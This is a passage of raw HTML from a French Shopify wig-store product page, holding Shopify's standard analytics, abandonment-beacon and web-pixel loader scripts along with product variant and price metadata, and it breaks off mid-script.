<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 35378102316,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 35378102316,storefrontBaseUrl: "https://www.baisihair.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1043497203","configuration":"{\"shop\":\"baisihair.myshopify.com\",\"cookie_duration\":\"864000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"790626547","configuration":"{\"pixelCode\":\"CV9523BC77U9L0C1L5M0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"446300403","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10804064505\\\",\\\"GT-5R3V5MP\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/yaBUCLrFtr0DEPnh458o\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/qrV7CL3Ftr0DEPnh458o\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/wjeQCLTFtr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/Xi0dCLHFtr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/5wTbCK7Ftr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/uGQGCMDFtr0DEPnh458o\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/hAtxCLfFtr0DEPnh458o\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"284983539","configuration":"{\"subdomain\": \"baisihair\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"20c7e10224914f65eb526761dc08ee43","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183042291","configuration":"{\"pixel_id\":\"1648607438627514\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"180945139","configuration":"{\"domain\":\"baisihair.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d9ba96e9bca1d4da439caa054ea2f815","type":"APP","apiClientId":5974897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"147947763","configuration":"{\"tagID\":\"2614077229375\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"105087219","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5efed5418a48f747709a62b3\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34111731","configuration":"{\"store\":\"baisihair.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"10158323","configuration":"{\"pixelId\":\"5f227e29-67bf-47cb-b559-24b23e4db485\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75890931","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"baisihairfr","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"baisihair.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisihair.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":168.0,"currencyCode":"EUR"},"product":{"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","vendor":"baisihairfr","id":"7723136254195","untranslatedTitle":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","url":"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","type":"PERRUQUE PRIX D'USINE"},"id":"42925159547123","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"sku":"BAISI-WU13-4BLS200WIG1B4BW18","title":"18（TVA 0€）","untranslatedTitle":"18（TVA 0€）"},{"price":{"amount":185.0,"currencyCode":"EUR"},"product":{"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","vendor":"baisihairfr","id":"7723136254195","untranslatedTitle":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","url":"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","type":"PERRUQUE PRIX D'USINE"},"id":"42925159481587","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"sku":"BAISI-WU13-4BLS200WIG1B4BW20","title":"20 （TVA 0€）","untranslatedTitle":"20 （TVA 0€）"},{"price":{"amount":149.0,"currencyCode":"EUR"},"product":{"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","vendor":"baisihairfr","id":"7723136254195","untranslatedTitle":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","url":"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","type":"PERRUQUE PRIX D'USINE"},"id":"42925159514355","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"sku":"BAISI-WU13-4BLS200WIG1B4BW16","title":"16","untranslatedTitle":"16"},{"price":{"amount":200.0,"currencyCode":"EUR"},"product":{"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","vendor":"baisihairfr","id":"7723136254195","untranslatedTitle":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","url":"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","type":"PERRUQUE PRIX D'USINE"},"id":"42925159579891","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"sku":"BAISI-WU13-4BLS200WIG1B4BW22","title":"22","untranslatedTitle":"22"},{"price":{"amount":220.0,"currencyCode":"EUR"},"product":{"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","vendor":"baisihairfr","id":"7723136254195","untranslatedTitle":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","url":"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","type":"PERRUQUE PRIX D'USINE"},"id":"42925159612659","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"sku":"BAISI-WU13-4BLS200WIG1B4BW24","title":"24","untranslatedTitle":"24"},{"price":{"amount":255.0,"currencyCode":"EUR"},"product":{"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","vendor":"baisihairfr","id":"7723136254195","untranslatedTitle":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","url":"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","type":"PERRUQUE PRIX D'USINE"},"id":"42925159645427","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"sku":"BAISI-WU13-4BLS200WIG1B4BW26","title":"26","untranslatedTitle":"26"},{"price":{"amount":275.0,"currencyCode":"EUR"},"product":{"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","vendor":"baisihairfr","id":"7723136254195","untranslatedTitle":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","url":"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","type":"PERRUQUE PRIX D'USINE"},"id":"42925159678195","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"sku":"BAISI-WU13-4BLS200WIG1B4BW28","title":"28","untranslatedTitle":"28"},{"price":{"amount":295.0,"currencyCode":"EUR"},"product":{"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","vendor":"baisihairfr","id":"7723136254195","untranslatedTitle":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","url":"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","type":"PERRUQUE PRIX D'USINE"},"id":"42925159710963","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"sku":"BAISI-WU13-4BLS200WIG1B4BW30","title":"30","untranslatedTitle":"30"},{"price":{"amount":328.0,"currencyCode":"EUR"},"product":{"title":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","vendor":"baisihairfr","id":"7723136254195","untranslatedTitle":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)","url":"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","type":"PERRUQUE PRIX D'USINE"},"id":"44737825505523","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"sku":"","title":"32","untranslatedTitle":"32"}],"purchasingCompany":null},},"https://www.baisihair.fr/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"35378102316","storefrontBaseUrl":"https:\/\/www.baisihair.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":168.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)\",\"vendor\":\"baisihairfr\",\"id\":\"7723136254195\",\"untranslatedTitle\":\"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code)\",\"url\":\"\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code\",\"type\":\"PERRUQUE PRIX D'USINE\"},\"id\":\"42925159547123\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926\"},\"sku\":\"BAISI-WU13-4BLS200WIG1B4BW18\",\"title\":\"18（TVA 0€）\",\"untranslatedTitle\":\"18（TVA 0€）\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7723136254195,"gid":"gid:\/\/shopify\/Product\/7723136254195","vendor":"baisihairfr","type":"PERRUQUE PRIX D'USINE","handle":"baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","variants":[{"id":42925159547123,"price":16800,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","public_title":"18（TVA 0€）","sku":"BAISI-WU13-4BLS200WIG1B4BW18"},{"id":42925159481587,"price":18500,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 20 （TVA 0€）","public_title":"20 （TVA 0€）","sku":"BAISI-WU13-4BLS200WIG1B4BW20"},{"id":42925159514355,"price":14900,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 16","public_title":"16","sku":"BAISI-WU13-4BLS200WIG1B4BW16"},{"id":42925159579891,"price":20000,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 22","public_title":"22","sku":"BAISI-WU13-4BLS200WIG1B4BW22"},{"id":42925159612659,"price":22000,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 24","public_title":"24","sku":"BAISI-WU13-4BLS200WIG1B4BW24"},{"id":42925159645427,"price":25500,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 26","public_title":"26","sku":"BAISI-WU13-4BLS200WIG1B4BW26"},{"id":42925159678195,"price":27500,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 28","public_title":"28","sku":"BAISI-WU13-4BLS200WIG1B4BW28"},{"id":42925159710963,"price":29500,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 30","public_title":"30","sku":"BAISI-WU13-4BLS200WIG1B4BW30"},{"id":44737825505523,"price":32800,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 32","public_title":"32","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7723136254195,"requestId":"b58a163b-1b0a-4970-a1a3-5b350645d1a2-1767311521"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
